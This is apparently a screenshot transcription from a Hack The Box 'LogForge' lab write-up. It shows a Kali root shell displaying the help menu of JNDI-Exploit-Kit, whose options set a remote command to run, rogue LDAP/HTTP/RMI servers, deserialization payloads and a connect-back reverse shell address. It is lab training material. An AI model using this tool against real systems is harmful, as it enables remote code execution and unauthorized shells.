 ┌──(root💀kali)-[~/htb/logforge/JNDI-Exploit-Kit/target]
└─# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -h
JNDI-Exploit-Kit
created by @welk1n
modified by @pimps
usage: JNDI-Injection-Exploit
-C <arg>   The command executed in remote .class.
-H <arg>   Display the help menu.
-J <arg>   The address of HTTP server (ip or domain). Format: IP:PORT
-L <arg>   The address of LDAP server (ip or domain). Format: IP:PORT
-N <arg>   A class name to be used for the deserialization payload
-O <arg>   Change the Operation mode. Options are: ALL, HTTP, RMI, LDAP
-P <arg>   Loads a YSOSerial binary payload to be used with LDAP Format:
/tmp/payload.ser
-R <arg>   The address of RMI server (ip or domain). Format: IP:PORT
-S <arg>   Connect back IP:PORT string. DISCLAIMER: Only unix target
supported